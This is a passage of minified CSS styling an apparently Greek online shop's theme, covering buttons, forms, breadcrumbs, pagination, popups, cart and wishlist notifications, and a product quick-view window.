.j-dropdown::before{border-bottom-color:rgba(238,238,238,1);margin-left:3px;margin-top:-6px}legend{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44,54,64,1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44,54,64,1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(17,205,251,1);width:50px;height:1px;background:rgba(17,205,251,1)}.title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44,54,64,1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}html:not(.popup) .page-title{font-size:32px;color:rgba(41, 41, 43, 1);background:rgba(255, 255, 255, 0.55);background-image:url('https://psyktes.gr/image/cache/catalog/oasis/miscellaneous/title-background-1400x933.jpg');background-repeat:repeat;background-size:auto;background-blend-mode:overlay;border-width:0px;border-radius:0px;padding-top:10px;padding-bottom:10px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:4px;background:rgba(17,205,251,1)}.grid-col::before{display:none !important}.menu-label{font-family:'Ubuntu';font-weight:400;color:rgba(44,54,64,1);text-transform:none;background:rgba(54,197,241,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-family:'Ubuntu';font-weight:700;font-size:26px;padding:0px;padding-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(0,49,82,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(54, 197, 241, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(17, 205, 251, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .btn:hover{box-shadow:5px 10px 30px -5px rgba(0,0,0,0.3)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-family:'Ubuntu';font-weight:400;color:rgba(44,54,64,1)}.btn-success.btn{background:rgba(134,248,252,1)}.btn-success.btn:hover{background:rgba(54, 197, 241, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(221,14,28,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn,.btn-dark.btn:visited{font-family:'Ubuntu';font-weight:400;color:rgba(255,255,255,1)}.btn-dark.btn{background:rgba(17,205,251,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;padding-left:50px;justify-content:flex-start;font-size:13px;font-weight:700;word-break:break-word}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;font-size:13px;color:rgba(153, 153, 153, 1);font-weight:400;text-decoration:none;background:none}.tags a:hover{background:none}.tags a:active{background:none}.breadcrumb{display:block !important;text-align:center;padding-top:5px;padding-bottom:5px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{box-shadow:none}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;color:rgba(139, 145, 152, 1);top:-2px}.breadcrumb
a{font-family:'Ubuntu';font-weight:400;font-size:12px;color:rgba(139, 145, 152, 1);text-align:left;word-break:break-word}.breadcrumb a:hover{color:rgba(17, 205, 251, 1)}.breadcrumb li:last-of-type
a{font-family:'Ubuntu';font-weight:400;color:rgba(139,145,152,1)}.breadcrumb>li+li:before{content:'→';color:rgba(139, 145, 152, 1);top:-2px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\f107' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 128, 255, 1);margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(54, 197, 241, 1)}.panel-group .panel-active .panel-heading a::before{content:'\f106' !important;font-family:icomoon !important;font-size:24px;color:rgba(54, 197, 241, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Ubuntu';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(17, 205, 251, 1)}.panel-group .panel-heading{background:rgba(245, 245, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Ubuntu';font-weight:400;font-size:14px}body
a{font-family:'Ubuntu';font-weight:400;color:rgba(54, 197, 241, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(17, 205, 251, 1);text-decoration:none}body
p{font-family:'Ubuntu';font-weight:400;margin-bottom:15px}body
ol{font-family:'Ubuntu';font-weight:400}body
ul{font-family:'Ubuntu';font-weight:400}body
h1{font-family:'Ubuntu';font-weight:400;margin-bottom:20px}body
h2{font-family:'Ubuntu';font-weight:400;font-size:28px;margin-bottom:15px}body
h3{font-family:'Ubuntu';font-weight:400;margin-bottom:15px}body
h4{font-family:'Ubuntu';font-weight:400;text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Ubuntu';font-weight:400;font-size:28px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(54, 197, 241, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
div{font-family:'Ubuntu';font-weight:400}body
blockquote{font-family:'Ubuntu';font-weight:400;font-size:20px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(54, 197, 241, 1);float:none;display:flex;flex-direction:column;max-width:1200px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Ubuntu' !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Ubuntu';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(17,205,251,1);border-radius:20px}.count-zero{display:none !important}.product-label
b{font-family:'Ubuntu';font-weight:700;font-size:11px;color:rgba(44, 54, 64, 1);text-transform:uppercase;background:rgba(54, 197, 241, 1);padding:6px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(17, 205, 251, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(17, 205, 251, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(17, 205, 251, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(17, 205, 251, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(17,205,251,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(221,14,28,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(221, 14, 28, 1) !important}.form-group .control-label{max-width:210px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:18px;color:rgba(221,14,28,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:0px}input.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(17, 205, 251, 1) !important}textarea.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(17, 205, 251, 1) !important}select.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:3px}.stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(17,205,251,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:none}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(54,197,241,1)}.pagination>li.active{background:rgba(54, 197, 241, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{padding-top:5px;border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:18px;color:rgba(51,51,51,1);font-weight:700;text-transform:none}.popup-container>.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:50%;content:'\f106' !important;font-family:icomoon !important;font-size:45px;color:rgba(255, 255, 255, 1);background:rgba(17, 205, 251, 1);padding:10px;padding-top:0px;padding-bottom:6px}.scroll-top:hover i::before{background:rgba(17,205,251,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:22px;margin-right:22px;margin-bottom:22px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(54, 197, 241, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(54,197,241,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'δείτε περισσότερα'}.block-expanded .block-expand::after{content:'δείτε λιγότερα'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(17, 205, 251, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-family:'Ubuntu';font-weight:400;font-size:25px;color:rgba(44, 54, 64, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after{content:'';display:block;position:relative;margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(17, 205, 251, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-20px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 128, 255, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(54, 197, 241, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:35px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(17, 205, 251, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(17, 205, 251, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(54, 197, 241, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(17, 205, 251, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
